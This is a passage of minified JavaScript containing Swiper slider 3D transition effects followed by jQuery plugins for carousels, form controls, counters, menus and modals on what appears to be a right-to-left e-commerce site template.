")),e.append(s)),i&&(i.style.opacity=Math.max(-t,0)),s&&(s.style.opacity=Math.max(t,0))});f({effect:"cube",swiper:a,on:n,setTranslate:()=>{let{el:e,wrapperEl:t,slides:c,width:n,height:o,rtlTranslate:d,size:u,browser:i}=a,p=x(a),h=a.params.cubeEffect,f=a.isHorizontal(),m=a.virtual&&a.params.virtual.enabled,r,g=0;h.shadow&&(f?((r=a.wrapperEl.querySelector(".swiper-cube-shadow"))||(r=M("div","swiper-cube-shadow"),a.wrapperEl.append(r)),r.style.height=n+"px"):(r=e.querySelector(".swiper-cube-shadow"))||(r=M("div","swiper-cube-shadow"),e.append(r)));for(let l=0;l<c.length;l+=1){let e=c[l],t=l,n=90*(t=m?parseInt(e.getAttribute("data-swiper-slide-index"),10):t),i=Math.floor(n/360),s=(d&&(n=-n,i=Math.floor(-n/360)),Math.max(Math.min(e.progress,1),-1)),o=0,r=0,a=0;t%4==0?(o=4*-i*u,a=0):(t-1)%4==0?(o=0,a=4*-i*u):(t-2)%4==0?(o=u+4*i*u,a=u):(t-3)%4==0&&(o=-u,a=3*u+4*u*i),d&&(o=-o),f||(r=o,o=0);var v=`rotateX(${p(f?0:-n)}deg) rotateY(${p(f?n:0)}deg) translate3d(${o}px, ${r}px, ${a}px)`;s<=1&&-1<s&&(g=90*t+90*s,d)&&(g=90*-t-90*s),e.style.transform=v,h.slideShadows&&y(e,s,f)}if(t.style.transformOrigin=`50% 50% -${u/2}px`,t.style["-webkit-transform-origin"]=`50% 50% -${u/2}px`,h.shadow)if(f)r.style.transform=`translate3d(0px, ${n/2+h.shadowOffset}px, ${-n/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${h.shadowScale})`;else{let e=Math.abs(g)-90*Math.floor(Math.abs(g)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=h.shadowScale,i=h.shadowScale/t,s=h.shadowOffset;r.style.transform=`scale3d(${n}, 1, ${i}) translate3d(0px, ${o/2+s}px, ${-o/2/i}px) rotateX(-89.99deg)`}var s=(i.isSafari||i.isWebView)&&i.needPerspectiveFix?-u/2:0;t.style.transform=`translate3d(0px,0,${s}px) rotateX(${p(a.isHorizontal()?0:g)}deg) rotateY(${p(a.isHorizontal()?-g:0)}deg)`,t.style.setProperty("--swiper-cube-translate-z",s+"px")},setTransition:t=>{var{el:n,slides:e}=a;if(e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),a.params.cubeEffect.shadow&&!a.isHorizontal()){let e=n.querySelector(".swiper-cube-shadow");e&&(e.style.transitionDuration=t+"ms")}},recreateShadows:()=>{let n=a.isHorizontal();a.slides.forEach(e=>{var t=Math.max(Math.min(e.progress,1),-1);y(e,t,n)})},getEffectParams:()=>a.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:p,extendParams:t,on:n}=e,h=(t({flipEffect:{slideShadows:!0,limitRotation:!0}}),(e,t)=>{let n=p.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=p.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");n=n||T("flip",e,p.isHorizontal()?"left":"top"),i=i||T("flip",e,p.isHorizontal()?"right":"bottom"),n&&(n.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))});f({effect:"flip",swiper:p,on:n,setTranslate:()=>{var{slides:r,rtlTranslate:a}=p,l=p.params.flipEffect,c=x(p);for(let o=0;o<r.length;o+=1){var d=r[o];let e=d.progress;p.params.flipEffect.limitRotation&&(e=Math.max(Math.min(d.progress,1),-1));var u=d.swiperSlideOffset;let t=-180*e,n=0,i=p.params.cssMode?-u-p.translate:-u,s=0;p.isHorizontal()?a&&(t=-t):(s=i,i=0,n=-t,t=0),d.style.zIndex=-Math.abs(Math.round(e))+r.length,l.slideShadows&&h(d,e);u=`translate3d(${i}px, ${s}px, 0px) rotateX(${c(n)}deg) rotateY(${c(t)}deg)`;C(0,d).style.transform=u}},setTransition:t=>{var e=p.slides.map(e=>o(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),a({swiper:p,duration:t,transformElements:e})},recreateShadows:()=>{p.params.flipEffect,p.slides.forEach(e=>{let t=e.progress;p.params.flipEffect.limitRotation&&(t=Math.max(Math.min(e.progress,1),-1)),h(e,t)})},getEffectParams:()=>p.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!p.params.cssMode})})},function(e){let{swiper:i,extendParams:t,on:n}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),f({effect:"coverflow",swiper:i,on:n,setTranslate:()=>{let{width:e,height:t,slides:p,slidesSizesGrid:h}=i,f=i.params.coverflowEffect,m=i.isHorizontal(),n=i.translate,g=m?e/2-n:t/2-n,v=m?f.rotate:-f.rotate,y=f.depth,b=x(i);for(let u=0,e=p.length;u<e;u+=1){let n=p[u],e=h[u],t=(g-n.swiperSlideOffset-e/2)/e,i="function"==typeof f.modifier?f.modifier(t):t*f.modifier,s=m?v*i:0,o=m?0:v*i,r=-y*Math.abs(i),a=f.stretch,l=("string"==typeof a&&-1!==a.indexOf("%")&&(a=parseFloat(f.stretch)/100*e),m?0:a*i),c=m?a*i:0,d=1-(1-f.scale)*Math.abs(i);Math.abs(c)<.001&&(c=0),Math.abs(l)<.001&&(l=0),Math.abs(r)<.001&&(r=0),Math.abs(s)<.001&&(s=0),Math.abs(o)<.001&&(o=0),Math.abs(d)<.001&&(d=0);var w=`translate3d(${c}px,${l}px,${r}px)  rotateX(${b(o)}deg) rotateY(${b(s)}deg) scale(${d})`;if(C(0,n).style.transform=w,n.style.zIndex=1-Math.abs(Math.round(i)),f.slideShadows){let e=m?n.querySelector(".swiper-slide-shadow-left"):n.querySelector(".swiper-slide-shadow-top"),t=m?n.querySelector(".swiper-slide-shadow-right"):n.querySelector(".swiper-slide-shadow-bottom");e=e||T("coverflow",n,m?"left":"top"),t=t||T("coverflow",n,m?"right":"bottom"),e&&(e.style.opacity=0<i?i:0),t&&(t.style.opacity=0<-i?-i:0)}}},setTransition:t=>{i.slides.map(e=>o(e)).forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:b,extendParams:t,on:n}=e;t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});f({effect:"creative",swiper:b,on:n,setTranslate:()=>{let{slides:d,wrapperEl:t,slidesSizesGrid:n}=b,u=b.params.creativeEffect,p=u.progressMultiplier,h=b.params.centeredSlides,f=x(b);if(h){let e=n[0]/2-b.params.slidesOffsetBefore||0;t.style.transform=`translateX(calc(50% - ${e}px))`}for(let c=0;c<d.length;c+=1){let e=d[c],t=e.progress,i=Math.min(Math.max(e.progress,-u.limitProgress),u.limitProgress),n=i,s=(h||(n=Math.min(Math.max(e.originalProgress,-u.limitProgress),u.limitProgress)),e.swiperSlideOffset),o=[b.params.cssMode?-s-b.translate:-s,0,0],r=[0,0,0],a=!1,l=(b.isHorizontal()||(o[1]=o[0],o[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});i<0?(l=u.next,a=!0):0<i&&(l=u.prev,a=!0),o.forEach((e,t)=>{o[t]=`calc(${e}px + (${e=l.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(i*p)}))`}),r.forEach((e,t)=>{var n=l.rotate[t]*Math.abs(i*p);r[t]=n}),e.style.zIndex=-Math.abs(Math.round(t))+d.length;var m=o.join(", "),g=`rotateX(${f(r[0])}deg) rotateY(${f(r[1])}deg) rotateZ(${f(r[2])}deg)`,v=n<0?`scale(${1+(1-l.scale)*n*p})`:`scale(${1-(1-l.scale)*n*p})`,y=n<0?1+(1-l.opacity)*n*p:1-(1-l.opacity)*n*p,m=`translate3d(${m}) ${g} `+v;if(a&&l.shadow||!a){let t=e.querySelector(".swiper-slide-shadow");if(t=!t&&l.shadow?T("creative",e):t){let e=u.shadowPerProgress?i*(1/u.limitProgress):i;t.style.opacity=Math.min(Math.max(Math.abs(e),0),1)}}g=C(0,e);g.style.transform=m,g.style.opacity=y,l.origin&&(g.style.transformOrigin=l.origin)}},setTransition:t=>{var e=b.slides.map(e=>o(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),a({swiper:b,duration:t,transformElements:e,allSlides:!0})},perspective:()=>b.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})},function(e){let{swiper:w,extendParams:t,on:n}=e;t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),f({effect:"cards",swiper:w,on:n,setTranslate:()=>{let{slides:a,activeIndex:l,rtlTranslate:c}=w,d=w.params.cardsEffect,{startTranslate:u,isTouched:p}=w.touchEventsData,h=c?-w.translate:w.translate;for(let r=0;r<a.length;r+=1){var f=a[r],m=f.progress,g=Math.min(Math.max(m,-4),4);let e=f.swiperSlideOffset,t=(w.params.centeredSlides&&!w.params.cssMode&&(w.wrapperEl.style.transform=`translateX(${w.minTranslate()}px)`),w.params.centeredSlides&&w.params.cssMode&&(e-=a[0].swiperSlideOffset),w.params.cssMode?-e-w.translate:-e),n=0;var v=-100*Math.abs(g);let i=1,s=-d.perSlideRotate*g,o=d.perSlideOffset-.75*Math.abs(g);var y=w.virtual&&w.params.virtual.enabled?w.virtual.from+r:r,b=(y===l||y===l-1)&&0<g&&g<1&&(p||w.params.cssMode)&&h<u,y=(y===l||y===l+1)&&g<0&&-1<g&&(p||w.params.cssMode)&&u<h;if(b||y){let e=(1-Math.abs((Math.abs(g)-.5)/.5))**.5;s+=-28*g*e,i+=-.5*e,o+=96*e,n=-25*e*Math.abs(g)+"%"}if(t=g<0?`calc(${t}px ${c?"-":"+"} (${o*Math.abs(g)}%))`:0<g?`calc(${t}px ${c?"-":"+"} (-${o*Math.abs(g)}%))`:t+"px",!w.isHorizontal()){let e=n;n=t,t=e}b=g<0?""+(1+(1-i)*g):""+(1-(1-i)*g),y=`
        translate3d(${t}, ${n}, ${v}px)
        rotateZ(${d.rotate?c?-s:s:0}deg)
        scale(${b})
      `;if(d.slideShadows){let e=f.querySelector(".swiper-slide-shadow");(e=e||T("cards",f))&&(e.style.opacity=Math.min(Math.max((Math.abs(g)-.5)/.5,0),1))}f.style.zIndex=-Math.abs(Math.round(m))+a.length,C(0,f).style.transform=y}},setTransition:t=>{var e=w.slides.map(e=>o(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),a({swiper:w,duration:t,transformElements:e})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!w.params.cssMode})})}]),h}();function dynamicInputs(){$(".counter-tpl-m7.cntrv2-t").length&&$(document).ready(function(){var e=$("input.number-counter-m7");function t(){var e=$("<span>").text($(this).val()).css({"font-size":$(this).css("font-size"),"font-family":$(this).css("font-family"),"white-space":"pre"}).appendTo("body");$(this).css("width",e.width()+10),e.remove()}e.on("input",t),t.call(e.get(0))})}function slideItem(){var e=".js-clicksldr-m7",t=$(".js-clicksldr-m7.active-m7").data("target")+1,n=".js-showsldr-m7[data-target='"+(t=$(".js-clicksldr-m7").length<=t?0:t)+"']",i=".js-clicksldr-m7[data-target='"+t+"']";$(e).removeClass("active-m7"),$(".js-showsldr-m7").removeClass("active-m7"),$(n).addClass("active-m7"),$(i).addClass("active-m7"),992<=$(document).width()?(n=($(e).outerHeight()+10)*t,$(".crslscrl-tpl-m7 .os-padding .os-viewport").animate({scrollTop:n},2e3)):(i=($(".crslscrl-tpl-m7.csiimg-m7").outerWidth()+18)*t,$(".crslscrl-tpl-m7 .csctn-m7").animate({scrollLeft:-1*i},2e3))}!function(s){s.fn.checkbox_t=function(e){var n=".checkbox-t",t=".checkbox-t .inputs-t",i="selected-t";s(document).on("click",t,function(){var e=this;setTimeout(function(){s(e).parents(n).toggleClass(i)})}),s(t).each(function(e,t){s(this).parents(n).hasClass(i)&&s(this).prop("checked",!0).trigger("change")})}}(jQuery),!function(r){r.fn.checkbox_t_collapse_filter=function(e){var t,n,i,s,o;r(".pcatgry-tpl-m7").length&&(t="opened-m7",n=".pcatgry-tpl-m7 .inprdct-m7",i="ipselected-m7",s=".pcatgry-tpl-m7 .innertwo-m7",o="itselected-m7",r(document).on("click",".pcatgry-tpl-m7 .inprdct-m7 .icnin-m7",function(e){!function(e){e=e.currentTarget;r(e).parents(n).hasClass(i)||r(e).parents(n).hasClass(t)?r(e).parents(n).removeClass(t):r(e).parents(n).addClass(t)}(e)}),r(document).on("click",".pcatgry-tpl-m7 .inprdct-m7 .twobtn-m7 .inputctn-t .checkbox-t",function(e){!function(e){e=e.currentTarget;r(e).hasClass("selected-t")?r(e).parents(n).removeClass(i):r(e).parents(n).addClass(i)}(e)}),r(document).on("click",".pcatgry-tpl-m7 .innertwo-m7 .twobtnin-m7 .inputctn-t .checkbox-t",function(e){!function(e){e=e.currentTarget;r(e).hasClass("selected-t")?r(e).parents(s).removeClass(o):r(e).parents(s).addClass(o)}(e)}))}}(jQuery),!function(o){o.fn.radio_t=function(e){var i=".radio-t",t=".radio-t .inputs-t",s="selected-t";o(document).on("click",t,function(e){var n=this;setTimeout(function(){var e,t;t=o(e=n).closest(".radiohndlr-t").find(i),o(t).removeClass(s),o(e).closest(i).addClass(s),o(".rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t .inputctn-t .radio-t").removeClass(s)})}),o(t).each(function(e,t){o(this).parents(i).hasClass(s)&&o(this).prop("checked",!0).trigger("change")})}}(jQuery),!function(n){n.fn.radio_t_time_owl=function(e){var t;n(".timeslctowl-tpl-m7").length&&(t="selected-t",n(".timeslctowl-tpl-m7 .timeowl-m7 .owl-item .radio-t").removeClass(t),n(".timeslctowl-tpl-m7 .timeowl-m7 .owl-item:first-child .radio-t").addClass(t))}}(jQuery),!function(i){i.fn.radio_t_collapse=function(e){var t,n;i(".prctinner-tpl-m7").length&&(t="actvclps-m7",n="selected-t",i(".prctinner-tpl-m7 .panel-m7 .js-accord1").on("show.bs.collapse",function(){i("#headingTwo").removeClass(t),i("#headingOne").children(".radio-t").removeClass(n),i("#headingOne").addClass(t)}),i(".prctinner-tpl-m7 .panel-m7 .js-accord2").on("show.bs.collapse",function(){i("#headingOne").removeClass(t),i("#headingTwo").children(".radio-t").removeClass(n),i("#headingTwo").addClass(t)}))}}(jQuery),!function(t){t.fn.fullWidthWrapper=function(e){t(".fwp-tpl-n5").length&&t("body").addClass("fw-n5")}}(jQuery),!function(t){t.fn.siteOwlCarousels=function(e){t(".owl-carousel").length&&(t(".main-p-tpl-m7.template3 .mfldsldr-tpl-n5").length&&t(".main-p-tpl-m7.template3 .js-mfields-n5").owlCarousel({margin:20,loop:!1,center:!0,lazyLoad:!0,lazyLoadEager:!0,dots:!1,nav:!1,items:2,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],autoWidth:!0,responsive:{0:{items:1,center:!0},530:{center:!1}}}),t(".mfldsldr-tpl-n5").length&&t(".js-mfields-n5").owlCarousel({rtl:!0,margin:20,loop:!0,center:!0,lazyLoad:!0,lazyLoadEager:!0,dots:!1,nav:!0,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{0:{items:1.5,nav:!1},400:{items:1.8,nav:!1},530:{items:2.4,margin:20,nav:!1},768:{items:3,margin:20},992:{items:4,margin:30,center:!1},1200:{items:5,margin:20},1400:{items:5,margin:20}}}),t(".pboxsldr-tpl-n5").length&&t(".main-p-tpl-m7 .js-pboxsldr-n5").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:20,items:1,center:!0,autoWidth:!1,nav:!0,dots:!1,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{0:{items:1.2,margin:0,center:!1,autoWidth:!1},400:{items:1.6,margin:0,center:!1,autoWidth:!1},480:{items:1.7,margin:10,center:!0,autoWidth:!1},530:{items:2.2,margin:0,center:!0,autoWidth:!1},768:{items:3,margin:0,center:!1,autoWidth:!1},992:{items:4,margin:25,center:!1,nav:!0,dots:!0},1200:{items:3,margin:20,center:!1,autoWidth:!1},1400:{items:4,margin:15,center:!1,autoWidth:!1},1700:{items:5,margin:8,center:!1,autoWidth:!1}}}),t(".pboxsldr-tpl-n5").length)&&t(".js-pboxsldr-n5.smlr-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:20,items:1,center:!0,autoWidth:!1,nav:!0,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{0:{},400:{items:2,margin:0,center:!1,autoWidth:!1},480:{items:1.7,margin:10},530:{items:1.7,margin:10},768:{items:3,margin:30},992:{items:4,margin:10,center:!1},1200:{items:5,margin:10,center:!1,loop:!1},1700:{items:6,margin:5,center:!1,loop:!1}}})}}(jQuery),!function(t){t.fn.carouselPbox=function(e){t(".prctshop-sec-tpl-m7").length&&t(".top-pbox-slider-m7").owlCarousel({rtl:!0,loop:!0,margin:20,lazyLoad:!0,items:1,center:!0,autoWidth:!1,nav:!0,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{480:{items:2,margin:20,center:!0,autoWidth:!1},530:{items:2,margin:20,center:!0,autoWidth:!0},768:{items:3,margin:30,center:!0,autoWidth:!1},992:{items:4,margin:25,center:!1,autoWidth:!1},1200:{items:3,margin:20,center:!1,autoWidth:!1},1400:{items:4,margin:15,center:!1,autoWidth:!1},1700:{items:5,margin:20,center:!0,autoWidth:!0}}})}}(jQuery),!function(t){t.fn.carouselPspc=function(e){t(".secspcprc-tpl-m7").length&&t(".secspcprc-tpl-m7 .top-pbox-slider-m7").owlCarousel({rtl:!0,loop:!0,margin:20,lazyLoad:!0,items:2,center:!0,autoWidth:!0,responsive:{480:{items:2,margin:20,center:!0,autoWidth:!1},530:{items:2,margin:40,center:!0,autoWidth:!0},768:{items:3,margin:40,center:!0},992:{items:4,margin:25,center:!1,autoWidth:!1},1200:{items:3,margin:20,center:!1,autoWidth:!1},1400:{items:4,margin:15,center:!1,autoWidth:!1},1700:{items:5,margin:25,center:!0,autoWidth:!1}}})}}(jQuery),!function(t){t.fn.carouselModalcart=function(e){t(".mdlowl-tpl-m7").length&&t(".moctn-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,items:1,center:!0,dots:!0,margin:10})}}(jQuery),!function(t){t.fn.carouselInnerp=function(e){t(".owlinp-tpl-m7").length&&t(".owl-pinner-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:5,items:4,center:!1,dots:!0,nav:!0,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{768:{dots:!1},1700:{items:4,margin:30}}})}}(jQuery),!function(t){t.fn.carouselBrand=function(e){t(".brand-sec-tpl-m7").length&&t(".owl-carousel-brnd-m7").owlCarousel({rtl:!0,loop:!0,margin:20,lazyLoad:!0,center:!0,responsive:{0:{items:2},768:{items:4,margin:82,center:!1},992:{items:5,margin:92,center:!1},1200:{items:5,margin:112,center:!1},1400:{items:6,margin:112,center:!1},1700:{items:7,margin:112,center:!1}}})}}(jQuery),!function(t){t.fn.mainSlider=function(e){t(".mpslider-tpl-n5").length&&t(".js-mpsldr-n5").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,center:!0,items:1,nav:!1,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],autoplay:!0,autoplayTimeout:1e4,autoplayHoverPause:!0,animateIn:"fadeIn",animateOut:"fadeOut",onTranslated:function(){var e=t(".js-mpsldr-n5");e.trigger("stop.owl.autoplay"),e.trigger("play.owl.autoplay",[5e3])},responsive:{1200:{nav:!0}}})}}(jQuery),!function(t){t.fn.bannerProductsSlider=function(e){t(".bnrotsec-tpl-m7").length&&t(".js-bnrot-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,lazyLoadEager:!0,center:!0,items:1,nav:!1,dots:!1,autoplay:!0,autoplayTimeout:5e3,autoplayHoverPause:!0,margin:30,responsive:{768:{margin:28}}})}}(jQuery),!function(s){s.fn.menuContact=function(e){var n,i;s(".contmnu-tpl-m7").length&&(n=".smsubackdrop-m7",i=".contmnu-tpl-m7 .inexpc-m7",s(".btncont-m7").click(function(e){s(i).hasClass("in")?s(n).remove():s("body").append('<div class="smsubackdrop-m7"></div>'),e.preventDefault()}),s(document).mouseup(function(e){var t=s(".contmnu-tpl-m7");!t.is(e.target)&&0===t.has(e.target).length&&s(i).hasClass("in")&&(s(n).detach(),s(".inexpc-m7").collapse("hide"))}))}}(jQuery),!function(n){n.fn.inputMaterialDesign=function(e){n(".inputctn-t.toplbl-m7").length&&(n(".inputs-t").click(function(e){n(this).parents(".inputctn-t").addClass("active-m7")}),n(document).mouseup(function(e){var t=n(".inputctn-t.active-m7");t.is(e.target)||0!==t.has(e.target).length||n(".toplbl-m7").removeClass("active-m7")}))}}(jQuery),!function(n){n.fn.modalLabel=function(e){var t;n(".radiobtn-tpl-m7").length&&(t="selected",n(document).on("click",".radiobtn-tpl-m7 .in-pselect-m7",function(e){!function(e){e=e.currentTarget;n(e).hasClass(t)?n(t).removeClass(t):(n(".selected").removeClass(t),n(e).addClass(t))}(e)}))}}(jQuery),!function(n){n.fn.bxwgtLabel=function(e){var t;n(".bxwgt-tpl-m7").length&&(t=" selected",n(document).on("click",".bxwgt-tpl-m7 .bwitm-m7 ",function(e){!function(e){e=e.currentTarget;n(e).hasClass(t)?n(t).removeClass(t):(n(" .selected").removeClass(t),n(e).addClass(t))}(e)}))}}(jQuery),!function(n){n.fn.prdctSlider=function(e){var t;n(".owlinp-tpl-m7").length&&(t=" selected",n(document).on("click",".owlinp-tpl-m7 .box-imguser-m7",function(e){e.preventDefault(),function(e){e=e.currentTarget;n(e).hasClass(t)?n(t).removeClass(t):(n(" .selected").removeClass(t),n(e).addClass(t))}(e)}))}}(jQuery),!function(s){s.fn.menuSearch=function(e){var t,n,i;s(".srchmenu-tpl-m7").length&&(t="body",n="opensearch-m7",i="opensubm-m7",s(document).on("click",".header-tpl-m7 .crvbtn-m7",function(e){e.preventDefault(),s(t).hasClass(n)?s(n).removeClass(n):(s(".opensearch-m7").removeClass(n),s(t).addClass(n))}),s(document).on("click",".header-tpl-m7 .headernew-tpl-m7 .btnclose-m7",function(e){e.preventDefault(),s(t).hasClass(n)?s(t).hasClass(n)&&s(t).hasClass(i)&&(s(t).removeClass(n),s(t).addClass(i)):s(t).removeClass(n)}))}}(jQuery),!function(s){s.fn.submenuOpen=function(e){var t,n,i;s(".srchmenu-tpl-m7").length&&(t="body",n="opensubm-m7",i="opensearch-m7",s(document).on("click",".mainmenu-tpl-m7 .itms-n5>li>a",function(e){s(t).hasClass(n)?s(n).removeClass(n):(s(".opensubm-m7").removeClass(n),s(t).addClass(n))}),s(document).on("click",".header-tpl-m7 .headernew-tpl-m7 .btnclose-m7",function(e){e.preventDefault(),s(t).hasClass(n)&&(s(t).hasClass(i)&&s(t).hasClass(n)?s(t).removeClass(i):s(t).removeClass(n))}),s(document).on("click",".header-tpl-m7 .headernew-tpl-m7 .btnsrch-m7",function(e){e.preventDefault(),s(t).hasClass(i)?s(i).removeClass(i):(s(".opensearch-m7").removeClass(i),s(t).addClass(i))}))}}(jQuery),!function(i){i.fn.explainTab=function(e){var t,n;i(".tabs-tpl-m7").length&&(t=".tabs-tpl-m7",n="tab-exp-m7",i(document).on("click",".exp-btn-t",function(e){e.preventDefault(),i(t).hasClass(n)?i(n).removeClass(n):(i(".tab-exp-m7").removeClass(n),i(t).addClass(n))}))}}(jQuery),!function(t){t.fn.carouselGallery=function(e){t(".gallerysec-tpl-m7").length&&t(".carousel-gllry-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:4,center:!0,autoplay:!1,responsive:{0:{items:1},768:{items:2,center:!1},992:{items:3},1200:{items:3}}})}}(jQuery),!function(a){a.fn.modalCounter=function(e){var t,n,i,s,o,r;a(".counter-tpl-m7").length&&(t=".counter-tpl-m7",n=".form-group",s="",o=0,r=function(){a(s).closest(t).find(i).val(1)},a(i=".number-counter-m7").on("keypress keyup blur input",function(e){a(this).val(a(this).val().replace(/[^\d].+/,"")),e.which,(a(this).val()<1||""===a(this).val())&&a(this).val(1).trigger("change")}),a(".plus-counter-m7").unbind("click").click(function(e){e.preventDefault(),s=this,o=parseInt(a(s).siblings(n).children(i).val()),a.isNumeric(o)?o+=1:(o=1,r()),a(s).siblings(n).children(i).val(o).trigger("change"),dynamicInputs()}),a(".minus-counter-m7").unbind("click").click(function(e){e.preventDefault(),s=this,o=parseInt(a(s).siblings(n).children(i).val()),a.isNumeric(o)&&1<o?--o:(o=1,r()),a(s).siblings(n).children(i).val(o).trigger("change"),dynamicInputs()}))}}(jQuery),!function(n){n.fn.modalVideo=function(e){var t;n(".mdlvideo-tpl-m7").length&&(n(t=".mdlvideo-tpl-m7").on("show.bs.modal",function(e){n(".plyr").addClass("plyr--hide-controls")}),n(t).on("hidden.bs.modal",function(){n(this).find("video")[0].pause()}),new Plyr("#vd-m7"))}}(jQuery),!function(n){n.fn.editPshop=function(e){var t;n(".list-shop-m7").length&&(t="editor",n(document).on("click",".btn-edit-m7",function(e){e.preventDefault(),function(e){e=n(e).parents(".list-shop-m7");e.hasClass(t)?n(t).removeClass(t):(n(".editor").removeClass(t),n(e).addClass(t))}(this)}))}}(jQuery),!function(n){n.fn.fixSidebarProfile=function(e){var t;n(".sidebar-tpl-m7").length&&(t=".sidebar-tpl-m7",n(document).on("click",".sidebar-tpl-m7 .js-more-n5",function(e){e.preventDefault(),n(t).addClass("actvsb-m7")}),n(document).on("click",".sidebar-tpl-m7 .js-sbexit-n5",function(e){e.preventDefault(),n(t).removeClass("actvsb-m7")}))}}(jQuery),!function(n){n.fn.editIshop=function(e){var t;n(".numcounter-tpl-m7").length&&(t=".input-lshop-m7",n(document).on("click",".more",function(e){e.preventDefault(),e=parseInt(n(t).val())+1,n(t).val(e)}),n(document).on("click",".less",function(e){e.preventDefault(),(e=parseInt(n(t).val())-1)<1&&(e=1),n(t).val(e)}))}}(jQuery),!function(t){t.fn.scrollpBar=function(e){t(".scrlctn-m7").length&&t(".scrlctn-m7").overlayScrollbars({})}}(jQuery),!function(s){s.fn.scrollSpecialSale=function(e){function t(){992<=(deviceWidth=s(window).width())?s(n).overlayScrollbars({}):s(n).overlayScrollbars({}).overlayScrollbars().destroy()}var n,i;s(".spclsalsec-tpl-m7").length&&(n=".scrlplgn-tpl-m7 .spctn-m7",window.onresize=function(){clearTimeout(i),i=setTimeout(t,100)},992<=s(window).width())&&s(n).overlayScrollbars({})}}(jQuery),!function(i){i.fn.showPass=function(e){var n;i(".inputs-t").length&&(n="bold",i(document).on("click",".password-icon",function(e){var t;e.preventDefault(),e=(e=e).currentTarget,"password"==(t=i(i(e).attr("toggle"))).attr("type")?t.attr("type","text"):t.attr("type","password"),i(e).hasClass(n)?i(e).removeClass(n):(i(e).removeClass(n),i(e).addClass(n))}))}}(jQuery),!function(n){n.fn.collapseNewAddress=function(e){var t;n(".proadrs-p-m7").length&&(t=".proadrs-p-m7 .padnewin-m7 .padnclps-m7",n(document).on("click",".proadrs-p-m7 .btnctn-m7.lb-m7 .btn-t",function(e){e.preventDefault(),n(t).hasClass("in")&&n(t).collapse("hide")}))}}(jQuery),!function(s){s.fn.collapseUnderMenu=function(e){var t,n,i;s(".contmnu-tpl-m7").length&&(n=".header-tpl-m7",i="openclps-m7",s(t=".contmnu-tpl-m7 .inexpc-m7").on("show.bs.collapse",function(){s(n).addClass(i),s("body").removeClass("bdyhdrfix-m7")}),s(t).on("hidden.bs.collapse",function(){s(n).removeClass(i),s(n).hasClass("hfixed-m7")&&s("body").addClass("bdyhdrfix-m7")}))}}(jQuery),!function(n){n.fn.rbuttonSelector=function(e){var t;n(".rdiobtn-tpl-m7").length&&(t="selected-m7",n(document).on("click",".rdiobtn-tpl-m7 